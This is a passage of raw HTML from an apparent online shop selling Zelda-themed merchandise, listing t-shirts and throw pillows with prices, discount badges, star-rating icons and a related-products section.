  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="2">
    <a href="https://zelda-merch.com/product/tears-of-the-kingdom-zonai-hand-glyph-green-and-blue-gradient-classic-t-shirt-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/2/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Tears of the Kingdom - Zonai Hand Glyph - Green and Blue Gradient Classic T-Shirt RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://zelda-merch.com/product/tears-of-the-kingdom-zonai-hand-glyph-green-and-blue-gradient-classic-t-shirt-rb1608" class="capitalize hover:underline leading-3">Tears of the Kingdom - Zonai Hand Glyph - Green and Blue Gradient Classic T-Shirt RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://zelda-merch.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="261">
    <a href="https://zelda-merch.com/product/triforce-quest-throw-pillow-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/640/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600.u3-small.jpg?w=250&amp;h=250"
                alt="Triforce Quest Throw Pillow RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://zelda-merch.com/product/triforce-quest-throw-pillow-rb1608" class="capitalize hover:underline leading-3">Triforce Quest Throw Pillow RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="252">
    <a href="https://zelda-merch.com/product/valoo-throw-pillow-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/623/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600.u1-1-small.jpg?w=250&amp;h=250"
                alt="Valoo Throw Pillow RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://zelda-merch.com/product/valoo-throw-pillow-rb1608" class="capitalize hover:underline leading-3">Valoo Throw Pillow RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="225">
    <a href="https://zelda-merch.com/product/lttp-world-map-throw-pillow-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/zelda-merch.com/media/568/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600.u4-1-small.jpg?w=250&amp;h=250"
                alt="LttP: World Map Throw Pillow RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://zelda-merch.com/product/lttp-world-map-throw-pillow-rb1608" class="capitalize hover:underline leading-3">LttP: World Map Throw Pillow RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
